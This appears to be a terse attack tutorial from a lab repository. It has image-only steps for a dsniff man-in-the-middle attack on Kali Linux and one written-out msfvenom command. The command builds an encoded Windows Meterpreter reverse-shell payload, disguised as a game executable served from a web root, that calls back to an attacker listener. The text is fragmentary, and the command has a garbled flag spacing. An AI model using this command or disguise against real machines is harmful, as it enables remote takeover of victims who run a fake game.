1.STEPS TO DO MAN IN THE MIDDLE ATTACK BY DSNIFF USING KALI LINUX









2.



2.STEPS TO EXPLOIT THE WINDOWS MACHINE USING THE PAYLOAD IN KALI

msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.50.131 -f exe > /var/www/html/counterstrike\game.exe

